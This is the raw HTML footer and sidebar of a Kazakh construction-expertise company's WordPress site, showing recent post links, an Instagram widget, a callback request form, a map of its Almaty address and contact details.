																										<time class="recent-posts-time" datetime="2023-05-20T22:14:07+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/" title="Permalink to Милиционер с Рублёвки 2 сезон" rel="bookmark">Милиционер с Рублёвки 2 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T18:26:13+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/" title="Permalink to Indiana Conflict Memorial Navy Museum" rel="bookmark">Indiana Conflict Memorial Navy Museum</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-18T09:01:54+03:00">18.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/" title="Permalink to Милиционер с Рублёвки" rel="bookmark">Милиционер с Рублёвки</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T19:36:21+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/" title="Permalink to Как найти красную икру?" rel="bookmark">Как найти красную икру?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T16:33:18+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-556" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;6969999366484&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget wd-rs-6969999366484 instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1914</span></span>
									<span class="instagram-comments"><span>705</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>7069</span></span>
									<span class="instagram-comments"><span>361</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>6956</span></span>
									<span class="instagram-comments"><span>604</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5555</span></span>
									<span class="instagram-comments"><span>264</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2586</span></span>
									<span class="instagram-comments"><span>290</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>7352</span></span>
									<span class="instagram-comments"><span>621</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1351</span></span>
									<span class="instagram-comments"><span>628</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2388</span></span>
									<span class="instagram-comments"><span>271</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>6409</span></span>
									<span class="instagram-comments"><span>125</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/iphone-dock/#comment-5">iPhone dock</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/wine-bottle-lantern/#comment-4">Wine bottle lantern</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/decoration-wooden-present/#comment-3">Decoration wooden present</a></li></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-7626-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7626" class="elementor elementor-7626">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eb5bc07 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb5bc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6038f14e" data-id="6038f14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44bfbaf8 elementor-widget elementor-widget-wd_title" data-id="44bfbaf8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxxl">Остались вопросы?</p> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Закажите обратный звонок и бесплатно проконсультируйтесь со специалистом!</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2862e821" data-id="2862e821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e5c1b4c elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="6e5c1b4c" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-semi-round btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-60a65937b7de5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Заказать звонок				</span>

							</a>
		</div>
							<div id="popup-60a65937b7de5" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:880px;">
				<div class="wd-popup-inner">
								<link rel="stylesheet" id="elementor-post-7604-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7604" class="elementor elementor-7604">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2e5c0bc0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2e5c0bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5dd3ac color-scheme-light" data-id="5d5dd3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d3f2031 elementor-widget elementor-widget-wd_title" data-id="2d3f2031" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxl">ЗАКАЖИТЕ ОБРАТНЫЙ ЗВОНОК</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54ce751a elementor-widget elementor-widget-wd_contact_form_7" data-id="54ce751a" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f4386-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#wpcf7-f4386-o1" method="post" class="wpcf7-form init wd-style-with-bg" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4386" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="First"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="First" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Last"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваша фамилия" value="" type="text" name="Last" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш номер телефона" value="" type="text" name="Your" /></span>
	</p>
	<p class="col-lg-auto"><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-color-white btn-style-semi-round" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d4a737" data-id="32d4a737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32512e41 elementor-widget elementor-widget-wd_infobox" data-id="32512e41" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://kazexpert.kz/wp-content/uploads/elementor/thumbs/logo-v3-q5tlyfj2op2drjvjue5iqeghkt408nxca2iseonv9g.png" title="logo-v3" alt="logo-v3" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<p						class="info-box-title title box-title-style-default wd-fontsize-xxl" data-elementor-setting-key="title">
								Экспертиза проектно-сметной документации						</p>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db1ece8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="db1ece8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-091c6b5" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-705a0b4" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-416d407" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
			</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33695b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="33695b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81ae194" data-id="81ae194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6bad77 elementor-widget elementor-widget-google_maps" data-id="e6bad77" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D0%A0%D0%9A%2C%20%D0%B3.%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%2C%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B4%D1%8B%2049%D0%90&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="РК, г.Алматы, улица Амангелды 49А"
					aria-label="РК, г.Алматы, улица Амангелды 49А"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7631-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4cc93902 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc93902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62039a04 color-scheme-light" data-id="62039a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d081acf elementor-widget elementor-widget-wd_title" data-id="7d081acf" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наш адрес</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76bf2947 elementor-widget elementor-widget-wd_list" data-id="76bf2947" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-m wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						РК, г.Алматы, улица Амангелды 49А<br>ТОО «КАЗСТРОЙЭКСПЕРТИЗА»					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440005df color-scheme-light" data-id="440005df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320bbfa6 elementor-widget elementor-widget-wd_title" data-id="320bbfa6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Связаться с нами</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eb31d2 elementor-widget elementor-widget-wd_list" data-id="8eb31d2" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						info@kazexpert.kz					</span>

					
						<a  href="mailto:info@kazexpert.kz" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-31ffa55">
					
					<span class="list-content">
						+7 (777) 278-22-64					</span>

					
						<a  href="tel:+77772782264" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1ff7a8 color-scheme-light" data-id="2c1ff7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b03914 elementor-widget elementor-widget-wd_title" data-id="66b03914" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наши соц-сети</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb33d4a elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb33d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3af12e4" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75cd5ac" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-2a6ba7b" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11771d14 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11771d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d604b65 color-scheme-light" data-id="6d604b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cfd0d90 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cfd0d90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © 2023 Kazexpert | Powered by IPROD.KZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8776 item-level-0" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 item-level-0" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027 item-level-0" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-0" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
